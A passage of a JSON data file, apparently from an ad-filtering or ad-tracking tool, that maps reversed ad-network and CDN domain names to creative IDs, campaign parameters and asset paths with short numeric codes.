50","4768731*46046710*ad.html":"1#1:66050","4742505*45564767*ad.html":"1#1:66050","4688282*44923213*_p.html":"1#1:66050","4698977*45062025*ad.html":"1#1:66050","4742538*45565408*ad.html":"1#1:66050","4688257*44922793*ad.html":"1#1:66050","4688257*44922787*ad.html":"1#1:66050","4688257*44922759*ad.html":"1#1:66050","4688257*44922749*ad.html":"1#1:66050","4688257*44922757*ad.html":"1#1:66050","4688282*44923215*ad.html":"1#1:66050","4742294*45564672*ad.html":"1#1:66050","4688257*44922756*ad.html":"1#1:66050","4742538*45565406*ad.html":"1#1:66050","4742505*45564769*ad.html":"1#1:66050","4688257*44922786*_p.html":"1#1:66050","4462316*44019901*ad.html":"1#10:67944","4556954*43407806*ad.html":"1#10:67944","4669574*45419681*ad.html":"1#10:67944"},"ten.ndm2.ndcg":{"/e6548968a29a21ea/":"1#1:66050","/2d007a71def06726/":"1#1:66050","/49cc61852da4d189/":"1#1:66050","/5645d1a39c4e280d/":"1#1:66050","/39a65a719ad3bb1c/":"1#1:66050","/4725914876acb829/":"1#1:66050"},"moc.revresdatrams.1esu":{"rtbchc=3127167116705873495":"1#1:66050","rtbchc=7605523454786305473":"1#1:66050","rtbchc=4788670303713674851":"1#1:66050","rtbchc=5799658216421321970":"1#1:66050","rtbchc=2759188223333732427":"1#1:66050","rtbchc=2818113982627761211":"1#1:66050","rtbchc=8217715808920144503":"1#1:66050","rtbchc=984328838926023834":"1#1:66050","rtbchc=7747146896489349809":"1#1:66050","rtbchc=3168423549340549654":"1#1:66050","rtbchc=2785990284471336479":"1#1:66050"},"eg.rba":{"ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:66050","ad_creative=320x50_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66050","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EB%AD%98%20%EC%A2%80%20%EC%95%84%EB%8A%94%20%EB%82%A8%ED%8E%B8":"1#1:66050","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66050","ad_creative=300x250_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:66050","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EA%B4%80%EC%95%85%20%EC%A7%91%EB%93%A4%EC%9D%B4":"1#1:66050"},"ten.ndm2.0s":{"/2498368659708340185":"1#1:66050","/8339033513428779008/":"1#1:66050","/7446759621532610484/":"1#1:66050","/3561925939270956976":"1#1:66050","/4086704755291995934":"1#1:66050","/5374382273857091741":"1#1:66050","/15972837831964473142":"1#1:66050","/5244024500271876971":"1#1:66050","/1011431187420360497":"1#1:66050","/2755510726281863494":"1#1:66050","/978323574729667817":"1#1:66050","/7055891197328729200":"1#1:66050","/11174412224174815375/":"1#1:66050","/6957763037466226722":"1#1:66050","/8036041890994643606":"1#1:66050","/6270063148281042196":"1#1:66050","/13239339718960596780":"1#1:66050","/5672022924723224576/":"1#1:66050","/4461172058848960398/":"1#1:66050","/14862637988044731425/":"1#1:66050","/12794375547951812657":"1#1:66050","/8431937140191945731":"1#1:66050","/9187976986830655461":"1#1:66050","/2878407324718877297":"1#1:66050","/2192650274300231155":"1#1:66050","/14239053390690726087":"1#1:66050","/7005284532667248218":"1#1:66050","/4488881261886186456/":"1#1:66050","/4888136997633387880":"1#1:66050","/8994139626450274794":"1#1:66050","/5483901020635297275":"1#1:66050","/16774083028649170570/":"1#1:66050","/15739305862277322920":"1#1:66050","/11644292750056516968":"1#1:66050","/15769502712508810229":"1#1:66050","/2214433373700740712":"1#1:66050","/4071119194930328770/":"1#1:66050","/3730369874393569307":"1#1:66050","/2171628078125515642":"1#1:66050","/4476997340490182721/":"1#1:66050","/12428384215008219879":"1#1:66050","/16494974608745989058/":"1#1:66050","/229694169075064072":"1#1:66050","/16091991401644822352/":"1#1:66050","/17481533924257870210/":"1#1:66050","/17648664795387841182":"1#1:66050","/4902289142353801372":"1#1:66050","/12470476703512599682":"1#1:66050","/13215369386420648102":"1#1:66050","/11674485488235375308":"1#1:66050","/8740556121465699357":"1#1:66050","/4211894849767900078/":"1#1:66050","/1156558507586717741":"1#1:66050","/15119725527798318682":"1#1:66050","/13038245891910733250":"1#1:66050","/10062835015064643513":"1#1:66050","/431452737104168198/":"1#1:66050","/10765296605821073228":"1#1:66050","/9751303668842117203/":"1#1:66050","/13753438117436798176/":"1#1:66050","/492521850588668408":"1#1:66050","/5829162174317272165":"1#1:66050","/17285088899021785707":"1#1:66050","/2869264509994548613/":"1#1:66050","/4323278204401510153":"1#1:66050","/16640653608569150800":"1#1:66050","/3150911732129473591":"1#1:66050","/2933265211817163850/":"1#1:66050","/4822073468038272367":"1#1:66050","/16007685327750601525":"1#1:66050","/12614183155439289644":"1#1:66050","/13278862120303928721":"1#1:66050","/2256723010318236731/":"1#1:66050","/15294038369786783635/":"1#1:66050","/5590843183431918077/":"1#1:66050","/11838146051372788830/":"1#1:66050","/4289041863162531145":"1#1:66050","/7138994310964766903":"1#1:66050","/13642958116072721312":"1#1:66050","/94104498718788306/":"1#1:66050","/6613811286077339515/":"1#1:66050","/11113607239302455412":"1#1:66050","/516866768279039944":"1#1:66050","/13649198226529354076/":"1#1:66050","/3219214986662452391":"1#1:66050","/9891611214552658443":"1#1:66050","/5971262532687980228/":"1#1:66050","/16707451951729292749":"1#1:66050","/2039570292747205536":"1#1:66050","/12308493254189396136":"1#1:66050","/18160520624097020036":"1#1:66050","/16985910291779998311":"1#1:66050","/6515217028411049873/":"1#1:66050","/12708779362543596702":"1#1:66050","/4504764638624747604/":"1#1:66050","/13210725687141207446/":"1#1:66050","/2863884543777772295/":"1#1:66050","/13393091390022599166":"1#1:66050","/12990041001917916619":"1#1:66050","/14605442147754777424":"1#1:66050","/7299283983685482397":"1#1:66050","/7675712119948020885":"1#1:66050","/1623188030765964924":"1#1:66050","/3902613260266035644":"1#1:66050","/15271359526474022029":"1#1:66050","/14780246334244804429":"1#1:66050","/16798697137091607904":"1#1:66050","/8769254467392232572":"1#1:66050","/819636254630316076":"1#1:66050","/1486276465386688719":"1#1:66050","/6278455372576341642":"1#1:66050","/9523024656602869617":"1#1:66050","/8114442276248615545":"1#1:66050","/7966556814095741338":"1#1:66050","/6759060509596162942":"1#1:66050","/7500035704442591463":"1#1:66050","/16176441434623598876":"1#1:66050","/8223736975386616285":"1#1:66050","/4105962758369472127":"1#1:66050","/16638624526423686292":"1#1:66050","/6121771520034919836":"1#1:66050","/4874889843136328280":"1#1:66050","/12770820370976575392":"1#1:66050","/5741873795730350504":"1#1:66050","/3113058809614524830":"1#1:66050","/12853237445754378130":"1#1:66050","/17629383678876687615":"1#1:66050","/5120616627065884090":"1#1:66050","/9455340306110968361":"1#1:66050","/12096515566678222210":"1#1:66050","/10363734993951274555":"1#1:66050","/8673249998133478991":"1#1:66050","/9779931855478118283":"1#1:66050","/5060311401554401725":"1#1:66050","/1937450086560805629":"1#1:66050","/6409792992963556588":"1#1:66050","/1798558031655752757":"1#1:66050","/5807811818401809":"1#1:66050","/13361439050932956405":"1#1:66050","/6915532823153994693":"1#1:66050","/9409698341303595055":"1#1:66050","/13645853227631975442":"1#1:66050","/10980944603471176081":"1#1:66050","/2502762409656007367":"1#1:66050","/12352517539937805180":"1#1:66050","/18344281842526485448":"1#1:66050","/11210596871536466619":"1#1:66050","/11396855836085947175":"1#1:66050","/12403561821235534061":"1#1:66050","/3293859754320778443":"1#1:66050","/9819081532836337836":"1#1:66050","/3503084251853619200/":"1#10:67944","/766064630364338087/":"1#10:67944","/7838502964516883124/":"1#10:67944","/12552063634176311261":"1#10:67944","/10481863758567864912":"1#10:67944","/16406012060851920455/":"1#10:67944","/17518625551626218064/":"1#10:67944","/941916055723723655/":"1#10:67944","/4509075818617503744/":"1#10:67944","/10739315330164245716":"1#10:67944","/17599099816961181855/":"1#10:67944","/9494850591436359089":"1#15:59658","/17313103543756098121":"1#15:59658","/10860029586596726654/":"1#15:59658","/11710673571972907008/":"1#15:59658","/6206835417039692310":"1#15:59658","/17679285672743600643":"1#15:59658","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m","sadbundle/7179209361595951835/":"1#1:m","sadbundle/7446759621532610484/":"1#1:m","sadbundle/8568333064095243052/":"1#1:m"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=198760":"1#1:66050","ad_group_id=214818":"1#1:66050"},"moc.sdanivoorg.10sda":{"IdAds=194965":"1#1:66050","IdADS=194934":"1#1:66050","IdAds=194934":"1#1:66050"},"moc.xedams.krt-rb":{"cid=402556":"1#1:66050","cid=397891":"1#1:66050","cid=417369":"1#1:66050","cid=426895":"1#1:66050","cid=373307":"1#1:66050","cid=416939":"1#1:66050","cid=393443":"1#1:66050","cid=393441":"1#1:66050","cid=417329":"1#1:66050","cid=423114":"1#1:66050","cid=413036":"1#1:66050","cid=369638":"1#1:66050","cid=382648":"1#1:66050","cid=382827":"1#1:66050","cid=381558":"1#1:66050","cid=420664":"1#1:66050","cid=364830":"1#1:66050","cid=383418":"1#1:66050","cid=382470":"1#1:66050","cid=395202":"1#1:66050","cid=383433":"1#1:66050","cid=410350":"1#1:66050","cid=415612":"1#15:59658"},"moc.imikse.mvrt-psd":{"crid=1665578":"1#1:66050"},"ten.kcilcelbuod.da":{"/B33882024":"1#1:66050","/B35084775":"1#1:66050","/B29074930":"1#1:66050","/B30463390":"1#1:66050","/B34842802":"1#1:66050","/B34291613":"1#10:67944","/B34656082":"1#10:67944","/B34688064":"1#10:67944","/B33134380":"1#10:67944","/B35036448":"1#10:67944","/B34957787":"1#10:67944","uu-beihaidao.tw":"1#10:67944","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.yfirevelbuod.spt":{"auorder=Xandr_seat_75":"1#1:66050","auorder=1019872326":"1#1:66050","auorder=1019889309":"1#1:66050","auorder=1020225112":"1#1:66050"},"gro.rvrsda.dib-2aw":{"cf=9971508":"1#1:66050","cf=9989442":"1#1:66050","cf=9954849":"1#1:66050","cf=9955264":"1#1:66050","cf=10011449":"1#1:66050","cf=10003724":"1#1:66050","cf=9965207":"1#1:66050","cf=9966232":"1#1:66050","cf=9958640":"1#10:67944"},"ten.om-a.1x1":{"c3=3636%3A5446298":"1#1:66050","c3=3636%3A6042841":"1#1:66050","c3=3636%3A6043123":"1#1:66050","c3=6185683":"1#1:66050","c3=6252382":"1#1:66050","c3=6313771":"1#1:66050","c3=6312618":"1#1:66050","c3=6077880":"1#1:66050","c3=3672630":"1#1:66050","c3=6143738":"1#15:59658"},"ten.mrofda.kcart":{"asid=20007518":"1#1:66050"},"moc.reylfsppa.noisserpmi":{"af_c_id=519725":"1#1:66050","af_c_id=528483":"1#1:66050","af_c_id=519477":"1#1:66050","af_c_id=657459418":"1#1:66050","af_c_id=45633":"1#1:66050","af_c_id=1489272834":"1#1:66050","af_c_id=521259":"1#15:59658","af_c_id=519940":"1#15:59658","af_c_id=530427":"1#15:59658","af_c_id=1687":"1#15:59658"},"gro.rvrsda.dib-tav":{"cf=9971508":"1#1:66050","cf=9737589":"1#1:66050","cf=9966232":"1#1:66050","cf=10011449":"1#1:66050","cf=10003724":"1#1:66050","cf=9994372":"1#1:66050","cf=9995638":"1#1:66050","cf=10003579":"1#1:66050","cf=9958640":"1#10:67944","cf=9976336":"1#10:67944"},"gro.rvrsda.dib-dav":{"ag=5cccl18":"1#1:66050","ag=ukqs69b":"1#1:66050","ag=2cjy58y":"1#1:66050","ag=rcmv910":"1#1:66050","ag=wyomwbv":"1#1:66050","ag=2dpkxe4":"1#1:66050","ag=3muuhkx":"1#1:66050","ag=wkojq6t":"1#1:66050"},"moc.mugmug.2g-ro":{"dcri=202154029":"1#1:66050","dcri=gvGz3EueG1nbbRGDRJK5":"1#1:66050"},"moc.tsujda.weiv":{"campaign=klaymediaandroid_earlymover_perform":"1#1:66050","campaign=ewe25":"1#1:66050","campaign=re":"1#1:66050","campaign=SP_Smadex_Campaign2_Android":"1#15:59658$237:35434"},"moc.ecneiduahcir.usv.s":{"ai=betrivers.com":"1#1:66050","ai=eurobet.it":"1#15:59658"},"moc.gniklathsalf.ybdevres":{"ft_mliid=g0hvkb32":"1#1:66050"},"moc.revresdatrams.1wsu":{"rtbchc=3852549567205522035":"1#1:66050","rtbchc=7629108126325537470":"1#1:66050","rtbchc=5797745066188613280":"1#1:66050","rtbchc=4310256537248778349":"1#1:66050","rtbchc=2900546272099718728":"1#1:66050","rtbchc=3853506142321876380":"1#1:66050","rtbchc=3128689110156612005":"1#1:66050","rtbchc=1209678517316254125":"1#1:66050","rtbchc=5653639266596092362":"1#1:66050"},"ten.reippa.c.tsv":{"crid=K6mrcOJcRuqPU36HCilt0Q":"1#1:66050","crid=bxipc72fSJ203b3y2tJR4Q":"1#1:66050","crid=y6HTJJkkRKWXtSqAWMJ":"1#1:66050","crid=nF9eM5xeRmSWRD2qmON6ug":"1#1:66050","crid=nV":"1#1:66050","crid=tAJ4ltTaRV6L7YXwh76ofw":"1#1:66050","crid=MxQ":"1#1:66050","crid=M08AXzNVT7uFfRGWk67KcQ":"1#1:66050","crid=7ygpNVg0Rnigs0IIEU9uXw":"1#1:66050"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=ilrpcYEgsCVa7hl0":"1#1:66050","campaign_name=JZSZ2jzeVLeX59f8":"1#1:66050"},"moc.detcetorpefasda.lexip":{"ias_campId=g49t499":"1#1:66050","ias_campId=duf94ec":"1#1:66050","ias_campId=oh9486q":"1#1:66050","ias_campId=9031042":"1#15:59658"},"moc.imikse.aidem-psd":{"171217_2319347760":"1#1:66050","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m"},"ed.vrsdpi":{"eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjk2NCwibGluZWl0ZW0iOjEyNTUsImNyZWF0aXZlIjo0MDc4OX0":"1#1:66050","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjExODIsImxpbmVpdGVtIjoxNDcwLCJjcmVhdGl2ZSI6NDE4NzF9":"1#1:66050","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE1MDEsImxpbmVpdGVtIjoxNzgzLCJjcmVhdGl2ZSI6NDM0NjV9":"1#1:66050","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE3MzUsImxpbmVpdGVtIjoxOTkzLCJjcmVhdGl2ZSI6NDQ1MjF9":"1#1:66050","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE2MDYsImxpbmVpdGVtIjoxODczLCJjcmVhdGl2ZSI6NDM5Mjd9":"1#1:66050","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEyMDMsImxpbmVpdGVtIjoxNDkxLCJjcmVhdGl2ZSI6NDE5ODh9":"1#1:66050","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE4NjQsImxpbmVpdGVtIjoyMTIyLCJjcmVhdGl2ZSI6NDUxNTF9":"1#1:66050","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjI4MjAsImxpbmVpdGVtIjozMDk1LCJjcmVhdGl2ZSI6NTA1NDB9":"1#1:66050"},"moc.dibpt.c":{"5055*081c11b4c1df6425d3910aa2f743a7d7.jpg":"1#1:66050","2569*874a474cbb7c816e740b8dcdfdca4a0a.jpg":"1#1:66050","5060*6de27d59e3c245a954ecfa9ab8d7b1cc.jpg":"1#1:66050","4718*e53226be61c863758a393561ea878950.gif":"1#1:66050","5055*64c92adb770ef620e44d57560cea22bd.jpg":"1#1:66050","4718*880bfca8194ac4b3f8e7686660337d1f.jpg":"1#1:66050","2569*315c360ac8784323afc5de9ba2483087.jpg":"1#1:66050","4718*44ea81f19970b7d13eb1244eb738bebe.jpg":"1#1:66050","4718*1d49368570f6b3db15f63b876117f61e.gif":"1#1:66050","2569*04764ebff0fe8619bcc0ed821deebb26.jpg":"1#1:66050","5055*41ac14338a5318251ee2358a630bb83b.jpg":"1#1:66050","4718*cc86ec3dd10ff03f2b6b0c804a7b925b.gif":"1#1:66050","4718*49ad8ff093e756d41dadb9084abf1be6.jpg":"1#1:66050","5055*5cd56e68796bb571c5a2291795a973e8.jpg":"1#1:66050","4423*3519c4b3341f31921c8df8310c593759.jpg":"1#1:66050"},"moc.gisreippa.2gs-ss":{"crpid=XWpZ55gUTcmNd99_PGjXSg":"1#1:66050","crpid=MTJq8ieWRQSy2Gf_EMj0CQ":"1#1:66050","crpid=hjds56QWQ_6cnS":"1#1:66050","crpid=3DZufer8TG6e99uiqPE4tg":"1#1:66050","crpid=jKbu2TSCTuKv5DowLO87xw":"1#1:66050"},"oc.tfis.dorp.dibue":{"crid=12269622":"1#1:66050","crid=12639873":"1#1:66050"},"moc.enigne-ndcralop":{"paprosid=a9b37fdc547547a78f6f9e6366f9187c":"1#1:66050"},"moc.sdatrms.sda":{"zone_id=125135":"1#1:66050","zone_id=125133":"1#1:66050"},"moc.evitciderpi.b1-tsae-su-stneve":{"cid=544155":"1#1:66050"},"moc.evitciderpi.ndc-aidem":{"108279*19b3809be5b_320X50_Ad_4_AyarLaw_Smartphone_Banner.gif":"1#1:66050"},"moc.largetnim.stessa":{"/vm/25/11/24/18/ecd4fa5c-a013-44b6-a465-1c10348752f2.mp4":"1#10:67944"},"moc.ippauoy.psd.sevitaerc":{"/games/1993/variations/16757/ld/97591_ad91a4d2-e3a1-42ed-8fe6-998c9d419bd6.mp4":"1#10:67944","/games/1993/variations/16753/97566_31c6563b-1dcd-4113-b3dd-018763173e66.jpg":"1#10:67944","/games/1993/variations/16752/97559_6940c88f-9fb7-498f-98c9-38d6403ba31f.jpg":"1#10:67944","/games/1993/variations/16757/sd/97591_ad91a4d2-e3a1-42ed-8fe6-998c9d419bd6.mp4":"1#10:67944","/games/1993/variations/16753/97566_22cb93c4-3ae6-4c7a-a018-bd9089a189ec.png":"1#10:67944"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/11/20/18/970e690d-f182-41ae-8f6e-cee047c94ab8.mp4":"1#10:67944","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:67944","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:67944"},"pj.gmiy.c.mi":{"1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:67944","1002465261*7837485*966b40912977cfc2743be6c2000d3190.png":"1#10:67944","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:67944","1001863299*16632795*cb07a34b793c2b91a38e69ba18b68c56.jpg":"1#10:67944","1002451869*7619017*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67944","1002613431*12809733*6eb05d42b5ea295c008a396109a0f1ee.jpg":"1#10:67944","1001768062*19749912*712074b722088328307bf056655e93ff.png":"1#10:67944","1001863299*15962940*f232d5f9d5d67a52cd73f438d9d89931.jpg":"1#10:67944","1002576324*13760444*26946c84e8bc579e32879930795f7f4d.jpg":"1#10:67944","1002763905*19750714*712074b722088328307bf056655e93ff.png":"1#10:67944","1002406664*19483029*17bf516a91cad136128f918b49f97a49.jpg":"1#10:67944","1001122636*18815870*28d04978d9b526e37bfc7ddb27f9f74a.jpg":"1#10:67944","1002693335*19159464*e57868c12fc1bcebed8ffc8faa7b0a2f.jpg":"1#10:67944","1002410225*15667490*54537ef7949b090039d53a617585573c.jpg":"1#10:67944","1001863299*6410139*f87fb331381f8c105ff898251848b9fa.png":"1#10:67944"},"moc.oetirc.sa.2pj.tac":{"as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg61-6622-34":"1#10:67944","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg65-6669-15":"1#10:67944","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F102468000014":"1#10:67944","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg67-3055-77":"1#10:67944","www.perfect-space.jp%2Fc%2Fdrape%2Fretro%2Fr0161_set":"1#10:67944","www.bizhows.com%2Fv%2Foption":"1#10:67944","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg4-5510-01":"1#10:67944","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F500988000069":"1#10:67944","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg62-8723-62":"1#10:67944","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg64-5268-92":"1#10:67944"},"gro.rvrsda.v":{"/mq1wsn3/u6avdat/qgble443/icl3h3wb_1_15.mp4":"1#10:67944","/mq1wsn3/u6avdat/qgble443/icl3h3wb_1_63.mp4":"1#10:67944"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:67944","/as/web-source/4he/11vLgN2Kqm0t.mp4":"1#10:67944"},"ten.oetirc.ngised-rotaerc-stessacitats":{"4388*1768984550*801a9e633fc64149affb639327e1c8f2_cpn_300x250_1.jpeg":"1#10:67944","4154*1763656055*971d4d91c294491eae0dc0c2a344a04c_cpn_728x90_1.jpeg":"1#10:67944","73896*1739436425*9ed05b01f00f422fb958291e950ad487_cpn_300x600_1.jpeg":"1#10:67944","56169*1764740748*960a5ae8fe3f453db26d8ddccf2f93e6_elihigh_15c.mp4":"1#10:67944"},"moc.tnetnocresuelgoog.6hl":{"ZMX2f7IXJgak1uMCNHpCnnqGnS78IubO5DsV_1tg5QK5wIoNmXEnmOtQn8EUVJ3QZIWufbGb2GKl0Q3f38cJ4fnr2qGSzlv6F-vHWgV0VEF57eb07ptbHOLEuwZueap74kck":"1#10:67944","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:67944","HjnJEQIRfJ-81JDSgjLB2fuiHyRFFHFvdo2yWARnw0JERFAkS1Gn9efB40LBgaA1KQggYsA-UioVO1yVAuWLogG5_14eZBUxkmiH6AdnN5Fim_L1MwdAqakDYlJV2NYqJfrZ":"1#10:67944","2qDRaMxPr8K8DHLUzE3X5w3VjtDKbbGyVM5UFA5TvM369sVsnjegfA00q3pv2AGK6RPBo6hLK65QSvJ2h0WHGQ87RFbZEbpRUo585Z12WryJ27xmhWnVOz0en1BBbx9nmSk":"1#10:67944"},"pj.tuof.psd":{"g=765015":"1#10:67944","g=765013":"1#10:67944","g=761025":"1#10:67944","g=689576":"1#10:67944"},"moc.tnetnocresuelgoog.4hl":{"uGkt-24A4UnU0WNu4cVhOIfEwsaaNsefTeIZxdPD8Ba-KEbPX2oOVtRBDrrRCTKrAS33sioKiW7FJUpOJoUJun3Tx0YH4VHoIxuxVyyzv1dl1eLaS-J5LO5rA5WBVa8tzc_AUErcQwWbNp1K_PKE47luUwHA8DgHdsPkIWcUtK64d0Wg43f7YaixnPlk5zs":"1#10:67944","MsDkg8UPKVB3FkCHqXr8DBYJzvRE6YIWbkbiaVqs0liQ5mBjjdVHg1XnU1K7lC3BvlOmUMdd-m_1E0fQjYBnweAlX8HuE7qehxThL7Ja2yYxNuvr-qxpH4oTDoc8S5o3sG4":"1#10:67944"},"ten.oetirc.ue.yxorpegami":{"/v1/004o0W3GDEWi1RcRZse98ENTSa5crD9yW6BNLt1bQBKD24TaVHYrWR05vB1aFssdSLsITz8u5biytfmq5K0BkwYiBZqnNgvJfgHzlzKG1NdbeTgyT43FmCyPCOrRTlHhGMay1vatnmg2QJmooFqSMS2VYBYhHDdXiso4VOTO":"1#10:67944","/v1/[base64]":"1#12:60786"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:67944","/v1/[base64]":"1#10:67944","/v1/[base64]":"1#10:67944","/v1/[base64]":"1#10:67944","/v1/[base64]":"1#10:67944","/v1/002UicIHcomnvg1S5p0r6rigb29lISBgADrkKYzyAkqtjmMlqHIfW22MmYmaFuo6mmL38VUyPaagh36AOwIRmAzU0RP58oMdDsCZPZbmtSPTZJO7iyc0IyRpLQA94svE4HmzD8YXk1dEKXlsJGwPDm1SheujxuCX4npjSa5t2Xxaxp4RF3HMk3KQYvIkvEa":"1#10:67944","/v1/002UicIHcomnvg1S5p0r6rigb29lISBgADrkKYzyAkqtjmMlqHIfR13CiLKsZmj9rVPaZi9sh6dEaNiPPftFZtkHvWuCvLs4DU3m1azCsN2F0Qcj5lCDZhlvqIfxUV9LXeCUrpAYVZAffy6MXvXXGCf5pMNhzqsN6HgNnmLqIo3m1LmzwlFbSLWlHrLNFjN":"1#10:67944","/v1/003j9yoUOw9lx3MD2THU0BWqCBWmxMfvMPTeZGeDlUkouRya2C5ZSEg86PRG54a3hIfuqFhSVJgKrZKkFmRmroghBFKsFLYpQI96WEF270BiEDeamHQh2ZahWLhbZkKeyCTSMl87VOKhDeK48sOnnzg8mmttFSd6":"1#10:67944","/v1/003jIMpxrznqtzLd5urN6jD8fKjf2c8Bs0SgNQKSGtXJqn0QfZnx2r9ZpvxqyF0JxVJctHctZNdNO6uvT8z0SUJL6PHZnjklDTP61l6n2p0RilKAWLVti5Pjb1MwT9sa0ipv9SCQFdSDBPyaIYOT6hM5wdALJ3Ba":"1#10:67944","/v1/[base64]":"1#10:67944","/v1/003jIMpxrznqtzLd5urN6jD8fKjf2c8Bs0SgNQKSGtXJqmxbAftXm1HRV5w61G1S7Aj2vKfl3bxP8XIvsCBLDgIrsd0OgjHHPLWL9Y5SHC1YTnI93kDKmUrDX4Aq4hN2i1jplfTgYZOd2QBGmPiiKSPsYz7etrOc":"1#10:67944"},"moc.slabolggtm.wen-sptth-nda-ndc":{"/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:67944","/vm/25/11/24/18/ecd4fa5c-a013-44b6-a465-1c10348752f2.mp4":"1#10:67944","/vm/25/11/24/18/1ec6c88b-fc2c-477a-a7a7-a74b1929fe61.mp4":"1#10:67944"},"moc.bomtoda.stessa":{"/assets/696a5924f584a32ad3f68562/1768816523452_ADOTDEVOLUYBanner640x100px.jpg":"1#10:67944"},"ten.ndcbf.anf.1-81nahf.oediv":{"/o1/v/t2/f2/m366/AQNzKx2Fi9g9hKrdEjcuG9iPPMtCLZ6Ih6eYC3rcwOxqWZA8yWxbq7eeberFm8apxJUuA2KYxF6JB_UJCu2SqitWTP-wMccuEzsb9msEyEbx1A.mp4":"1#10:67944"},"gro.rvrsda.da":{"/kgu8cal/nob30r0/bndc1iak_300x250.png":"1#10:67944"},"moc.slabolggtm.dribyh":{"i_fmd5=2a4df7b95498e4a2b40b233da866fe67":"1#10:67944","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:67944"},"moc.tnetnocresuelgoog.5hl":{"E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:67944","7KGceJcxZ5DzDEUmXyed_UyVrc8ihHsLr0P_SpTK5afH1lFUbAo-LM6TwXHDpXcBkfZiwqs_VWlDjXcuDBWfIVaOpgxhR8-ZMzakmvBXE6_ssx-olu8dJb4NWzUQJAt77AfW":"1#10:67944"},"moc.elgoog.www":{"assestdiginetworksio.z19.web.core.windows.net":"1#10:67944"},"moc.ndc-gateno":{"4628de03-460c-4b42-ad1a-2e24f8c21369.gif":"1#15:59658","093167b5-da53-41c6-9d72-388f8d33ca84.gif":"1#15:59658","/media/ea603bd2-5022-4ce4-8579-fb8a35e23e8f.jpg":"1#15:59658","d8fb4bc9-3d76-443d-9743-f959e1968dbd.gif":"1#15:59658","7eed6494-4b28-491d-8196-f9a626d9cb8e.gif":"1#15:59658","25dcd771-7751-4414-b35c-947aec9702ab.gif":"1#15:59658","cdcd5006-646b-4a39-9880-8cc571d1118f.gif":"1#15:59658"},"moc.xedams.sevitaerc":{"ad_campaign_name=5518164%2540%2540%2540z%2540%2540%25405518164-smadex_sports_mixed-bwin-sprts-de-14-08-2025-de--display-upto100-prog-smadex-prog-de_ios-acq-ios-c%253A20366%2540%2540%2540%257BSCHEME%257D%2540%2540%2540%257BURL%257D":"1#15:59658","ad_campaign_name=SP_Smadex_Campaign2_Android":"1#15:59658$237:35434"},"moc.buhifr.a":{"rt=2433439":"1#15:59